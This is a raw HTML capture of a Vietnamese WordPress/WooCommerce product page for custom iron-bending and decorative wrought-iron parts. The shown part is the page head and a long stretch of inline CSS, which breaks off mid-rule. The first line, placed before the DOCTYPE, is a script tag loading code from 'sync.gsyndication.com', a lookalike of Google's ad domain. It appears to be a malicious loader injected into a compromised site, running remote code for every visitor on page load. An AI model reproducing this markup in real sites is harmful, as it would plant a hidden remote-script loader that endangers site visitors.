

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungphatcnc.com/uon-sat-theo-yeu-cau/
body_size: 23715
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hungphatcnc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uốn sắt theo yêu cầu CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</title>
	<link rel="canonical" href="https://hungphatcnc.com/uon-sat-theo-yeu-cau/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uốn sắt theo yêu cầu CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="og:description" content="Uốn sắt theo yêu cầu | Hotline: 0983 021 035 &#8211; 0903.775.567 (Mr.Hùng) Chuyên cung cấp các mặt hàng phụ kiện sắt mỹ thuật trang trí: &#8211; Phụ kiện sắt đúc &#8211; Phụ kiện sắt dập &#8211; Cụm hoa văn sắt ( hoàn toàn đặt theo yêu cầu ,,,,) &#8211; Hoa sắt đúc &#8211; Lá sắt đúc &#8211; ..." />
	<meta property="og:url" content="https://hungphatcnc.com/uon-sat-theo-yeu-cau/" />
	<meta property="og:site_name" content="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="article:published_time" content="2022-01-17T08:04:03+00:00" />
	<meta property="og:image" content="https://hungphatcnc.com/wp-content/uploads/2022/01/z3069701717062_e93b1206c86d487310430bcc220440fb.jpg" />
	<meta property="og:image:width" content="610" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="KHÁCH HÀNG ADMIN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="KHÁCH HÀNG ADMIN" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hungphatcnc.com/uon-sat-theo-yeu-cau/","url":"https://hungphatcnc.com/uon-sat-theo-yeu-cau/","name":"Uốn sắt theo yêu cầu CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","isPartOf":{"@id":"https://hungphatcnc.com/#website"},"primaryImageOfPage":{"@id":"https://hungphatcnc.com/uon-sat-theo-yeu-cau/#primaryimage"},"image":{"@id":"https://hungphatcnc.com/uon-sat-theo-yeu-cau/#primaryimage"},"thumbnailUrl":"https://hungphatcnc.com/wp-content/uploads/2022/01/z3069701717062_e93b1206c86d487310430bcc220440fb.jpg","datePublished":"2022-01-17T08:04:03+00:00","author":{"@id":"https://hungphatcnc.com/#/schema/person/6c70408b16dba6d64cd31a16fb0063f3"},"breadcrumb":{"@id":"https://hungphatcnc.com/uon-sat-theo-yeu-cau/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://hungphatcnc.com/uon-sat-theo-yeu-cau/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/uon-sat-theo-yeu-cau/#primaryimage","url":"https://hungphatcnc.com/wp-content/uploads/2022/01/z3069701717062_e93b1206c86d487310430bcc220440fb.jpg","contentUrl":"https://hungphatcnc.com/wp-content/uploads/2022/01/z3069701717062_e93b1206c86d487310430bcc220440fb.jpg","width":610,"height":1280},{"@type":"BreadcrumbList","@id":"https://hungphatcnc.com/uon-sat-theo-yeu-cau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://hungphatcnc.com/"},{"@type":"ListItem","position":2,"name":"Uốn sắt theo yêu cầu"}]},{"@type":"WebSite","@id":"https://hungphatcnc.com/#website","url":"https://hungphatcnc.com/","name":"CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hungphatcnc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://hungphatcnc.com/#/schema/person/6c70408b16dba6d64cd31a16fb0063f3","name":"KHÁCH HÀNG ADMIN","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4020f8e918077fda0ac3c521a7634b86c86c248d3170571e68a1d3c34d157e9e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4020f8e918077fda0ac3c521a7634b86c86c248d3170571e68a1d3c34d157e9e?s=96&d=mm&r=g","caption":"KHÁCH HÀNG ADMIN"},"sameAs":["http://www.hungphatcnc.com/","admin"],"url":"https://hungphatcnc.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Feed" href="https://hungphatcnc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Comments Feed" href="https://hungphatcnc.com/comments/feed/" />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hungphatcnc.com/wp-content/themes/hungphatcnc/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hungphatcnc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hungphatcnc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hungphatcnc.com/wp-json/wp/v2/posts/2447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungphatcnc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://hungphatcnc.com/?p=2447' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fuon-sat-theo-yeu-cau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fuon-sat-theo-yeu-cau%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ0SM205SH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ0SM205SH');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<meta name="msapplication-TileImage" content="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #9e490d;--fs-color-primary: #9e490d;--fs-color-secondary: #dd9933;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #9e490d;--fs-experimental-link-color-hover: #dd9933;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#efefef!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}#logo img{padding:2px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #bd7645}.header-bottom-nav > li > a{line-height: 7px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #fff0a7;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #424242;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fff0a7;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.absolute-footer, html{background-color: #bd7645}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */input[type=search]{font-size:14px;height:36px;border:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.icon-search:before{color:#bd7645;font-size:17px}.button.secondary:not(.is-outline){background-color:#fff;height:36px;border-top-right-radius:3px}.header-button a,.header-button a:hover{background:white!important;color:#bd7645}.header-button a{border-radius:4px;border:1px solid #fff;font-weight:700;text-transform:none;box-shadow:no-drop}.button:hover{box-shadow:0 0 0 gray!important}.header-nav .header-cart-link{padding:10px 12px!important;background:#fff;height:36px;border-radius:4px;color:#bd7645!important;font-weight:700;text-transform:none!important;font-size:15px!important}.header-nav .account-link{height:36px;border:1px solid #fff;border-radius:4px;padding:5px 12px;font-size:15px;color:#fff!important;text-transform:none}.after-header-main .col{padding-bottom:0}.has-sticky .shop-page-title,.header-wrapper.stuck .block-html-after-header{display:none}.header:not(.transparent) .header-bottom-nav.nav>li>a{color:white;font-weight:400;text-transform: none; padding:0 5px}.after-header-main .icon-box-left .icon-box-img+.icon-box-text{padding-left:5px}.header-main{background:#823905}.hang-moi-ve .section-title-normal span{background:#9e490d;padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.section-title a{padding-right:10px;font-weight:400;color:#823905}.section-title-normal{background: #ffe3d1;border-bottom: 2px solid #bd7645;}#main,#wrapper{background-color:#fffdf1}.product-small .col-inner{border:1px solid #f4f4f4;background:#fff;padding:8px}.section-title-container{margin-bottom:15px}.badge-container{margin:15px 0 0}.badge-circle{margin-left:auto;margin-right:15px}.badge-inner{color:#bd7645}.product .left{left:auto;right:0}.badge-inner.on-sale{background-color:#ffe3d1;border-radius:999px}.product-small .product-title a{color:#823905;margin-bottom:10px}.product-small .price-wrapper ins span.amount{color:#f3ad7e;font-size:19px}.product-small .box-text{padding-bottom:5px}.flickity-prev-next-button{top:70%}.slider-nav-outside .flickity-prev-next-button.next{left:102%}.slider-nav-outside .flickity-prev-next-button.previous{right:102%}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border-radius:100%;border:0;background:#fff;box-shadow:2px 2px 10px #ababab;color:gray}.banner-section .col{padding-bottom:0}.hang-moi-ve{padding-bottom:0!important}.bao-tay-tre-em .section-title-normal span,.mu-tre-em .section-title-normal span{padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.bao-tay-tre-em .section-title-normal span{background:#9e490d}.mu-tre-em .section-title-normal span{background:#9e490d}.section{padding-bottom:0}.after-header-main{padding-bottom:6px!important}.copyright-footer{color:#fffad9}ul li.bullet-arrow,ul li.bullet-checkmark,ul li.bullet-star{padding:5px 0 5px 15px;border-color:#0c2435}.dark ul li.bullet-arrow,.dark ul li.bullet-checkmark,.dark ul li.bullet-star{border-color:#0b2233}.banner-section{padding-bottom:20px!important}.product-small .col-inner:hover{border:1px solid #bd7645}.footer-section .col{padding-bottom:10px}.category-page-row,.shop-container{background: #fff0f0;}.product-info,.product-main .product-gallery .row{background:#fff}.product-main .content-row{max-width:1200px}.product-info{padding-top:15px!important;margin-left:20px}.product-main .product-gallery .row .row{padding:0}.product-info .breadcrumbs{font-size:14px;text-transform:none;margin-bottom:15px}.product-main .product-title{font-weight:400;color:#823905}.product-main .price-wrapper del span.amount{font-size:18px;color:gray}.product-main .price-wrapper ins span.amount{color:red;font-size:25px}.product-main .product-short-description{font-size:14px;color:#888}.product-main .variations{width:95%;background:#f2f2f2;float:left;margin-right:20px;display:inline-block;padding:10px}.product-main .variations label{color:#222;font-size:15px}.product-main .variations td:first-child{padding-right:15px}.form-flat select{background-color:#fff;box-shadow:none;border-color:#c7c7c7;background-position:99% 50%;color:currentColor!important;border-radius:3px!important}.variations .reset_variations{right:-9px;bottom:88%;text-transform:none;font-size:10px;background:#000;padding:5px 2px;border-radius:99px;color:#fff}.form-flat select{padding-right:30px}.variations_form{margin-bottom:0;width:100%;float:left;display:block}.product-main .product_meta{float:left;padding-left:0;font-size:14px}.product-main .product_meta .tagged_as a{background:#f2f2f2;padding:4px 8px;border-radius:3px;border:1px solid #eaeaea;margin-right:6px;color:#616161}.product-main .product_meta .tagged_as a:hover{background:#ec2154;color:#fff;border:1px solid #ec2154}.product_meta>span{border:0}.form-flat button,.form-flat input:not([type=submit]),.woocommerce-ordering,.woocommerce-ordering select{border-radius:4px}.product-info{padding-bottom:0}.product-footer .woocommerce-tabs{background:#fff;padding:20px}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:0;background:#f2f2f2}.product-footer .woocommerce-tabs li{margin:0}.product-footer .woocommerce-tabs li a{font-size:15px;font-weight:400;text-transform:none;padding:10px 12px}.product-footer .woocommerce-tabs li.active>a{background:#bd7645;color:#fff}.related-products-wrapper .container-width{max-width:1200px;padding:10px;background:#fff;margin-top:20px;margin-bottom:20px;font-size:18px;color:#823905}.page-title-inner{padding-top:0}.breadcrumbs{font-size:15px;color:#ec2154;font-weight:400;text-transform:none}.woof_block_html_items ul li{width:46%;float:left}.woof_block_html_items ul li label{font-size:12px;font-weight:400;margin-bottom:0;padding-top:5px;padding-bottom:0}.woof_sid_auto_shortcode .woof_container{width:25%;margin-bottom:10px}.woof_submit_search_form_container .button{margin-bottom:0;border-radius:3px;font-size:14px;line-height:18px}.cart{margin-bottom:0}.woof_list li{margin:0 6px 0 3px!important;padding:0 0 11px!important}.woof_sid_auto_shortcode{border-radius:3px;padding-bottom:2px!important;border:0;margin-bottom:30px}.woof_container{padding-bottom:0;margin-bottom:0}.woof_edit_view{display:none}.note_checkout{border: 1px dashed #bd7645;border-radius: 4px;font-size:13px;background:#fff4e2;padding:10px;color:#444;margin-bottom:20px;display:inline-block;width:100%}.detailcall-1 span,.product-main .clearfix{display:none}.single_variation_wrap{width:95%;float:left}.lien-he-button .col{padding-bottom:10px}.product-gallery,.product-thumbnails .col{background:#fff;padding-top:15px;margin-left:0}.product-main .flickity-prev-next-button{top:30%}.product-main .cart{width:40%;float:left}.detailcall-1 h3{font-size:15px;margin-bottom:0}.detailcall-1{width:60%;float:left;margin:0 0 10px;box-shadow:0 -3px 0 0 #fd6e1d inset;padding:7px 20px}td select{margin:3px 0}.single_add_to_cart_button{letter-spacing:0;text-transform:none;padding:0 21px}.woocommerce-variation-price{border-top:0;padding:0}.product-summary .variations_button{padding:0}.popup-inner{overflow-x:hidden;overflow-y:hidden}.popup-close{top:20px;right:20px}.popup-inner input[type=text]{height:33px}button.btn.btn-default{padding:3px 20px}.notice{border:0 solid #ff6009;color:#fff;padding:5px;font-weight:400;border-radius:4px;text-align:center;margin-top:10px;background:#69963e}.nav-dropdown-default{padding:10px;z-index:999999!important}.button.checkout,.button.wc-forward:not(.checkout):not(.checkout-button){text-transform:none;font-weight:400;border-radius:3px}#message-purchased p a{color:#e4003d;font-size:14px;font-weight:400}#message-purchased p small{color:#bdbdbd}.block-html-after-header{z-index:1}.nav-dropdown{border: 0px }.dark ul li.bullet-arrow{border-color: #885735;}#footer ul li.bullet-checkmark:before, ul li.bullet-arrow:before, ul li.bullet-star:before{color: #f4db96;}.button.icon.circle{background: #f4db96; border:0}.tin-tuc-section .post-item .post-title{font-size:15px}ul.product_list_widget li a span{font-size:14px; }ul.product_list_widget li a, .recent-blog-posts a{color: black; font-size:14px}ul.product_list_widget li a:hover, .recent-blog-posts a:hover{color:#dd9933}.article-inner{background: white;padding: 20px;border: 1px solid #ffe2cf;border-radius: 4px;}.post-sidebar{padding-left:0 !important}.blog-single .html-before-comments .tin-tuc-section{background: white; border-radius:4px; border: 1px solid #ffe2cf}.blog-single .html-before-comments .tin-tuc-section .col{padding-bottom:0}.blog-single #comments{background: white; padding:20px; border-radius:4px ; border: 1px solid #ffe2cf}.nav-spacing-medium>li{margin:0}.nav-spacing-medium>li a{line-height:43px; padding: 0px 13px !important}.nav-spacing-medium>li a:hover{background: #f4db96; color: #823905 !important}/* Support */.ppocta-ft-fix {width: 36px;position: fixed;bottom: 40%;right: 30px;text-align: center;z-index: 99999;}@media (max-width: 768px) {.ppocta-ft-fix {bottom: 0%;}}#messengerButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#messengerButton {outline:none; }a#messengerButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#messengerButton span { z-index:10;display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#messengerButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#messengerButton:hover span{display: none;}}#zaloButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;margin-bottom: 10px;}a#zaloButton {outline:none; }a#zaloButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;}a#zaloButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#zaloButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#zaloButton:hover span{display: none;}}#pricebtn {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;background-size: 26px;margin-bottom: 10px;}a#pricebtn {outline:none; }a#pricebtn:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;}a#pricebtn span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#pricebtn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#pricebtn:hover span{display: none;}}#fbButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#fbButton {outline:none; }a#fbButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#fbButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#fbButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#fbButton:hover span{display: none;}}#registerNowButton {display: inline-block;position: relative;height: 36px;width: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED 